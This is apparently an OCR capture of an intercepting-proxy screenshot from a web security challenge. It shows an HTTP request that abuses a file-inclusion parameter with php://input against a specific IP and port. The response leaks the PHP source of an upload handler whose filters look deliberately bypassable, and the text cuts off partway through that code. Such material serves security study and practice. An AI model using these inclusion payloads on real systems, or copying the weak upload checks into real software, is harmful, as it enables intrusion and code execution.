 Raw Params Headers Hex
1 GET /include.php?file=upload.php&put=php://input HTTP/1.1
2 Host: 124.70.135.189:12003
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=qs9m484958k726gist424apiap
9 Connection: close
10 Content-Length: 10
11
12 upload.php
Raw Headers Hex HTML Render
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1748
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <?php
13 $login = false;
14 session_start();
15 if (isset($_SESSION["login"]) && $_SESSION["login"] === true) {
16 }else{
17 header("location:index.php");
18 }
19 $dir = __DIR__.'/upload/'. md5("This is very easy" .
$_SERVER['HTTP_X_FORWARDED_FOR']);
20 if (!empty($_FILES['file'])) {
21 @mkdir($dir);
22 @chdir($dir);
23 if (!in_array($_FILES['file']['type'], ['image/jpeg', 'image/png',
'image/gif'])) {
24 die('This type is not allowed!');
25 }
26 $image = file_get_contents($_FILES["file"]["tmp_name"]);
27 if (mb_strpos($image, "<?") !== FALSE) {
28 die("No php needed in the picture");
29 }
30 if (!exif_imagetype($_FILES["file"]["tmp_name"])) {
31 die("This is not an image.");
32 }
33 $file = empty($_POST['filename']) ? $_FILES['file']['name'] :
$_POST['filename'];
34 if (!is_array($file)) {
35 $file = explode('.', strtolower($file));
36 }
37 $ext = end($file);
38 if (!in_array($ext, ['jpg', 'png', 'gif'])) {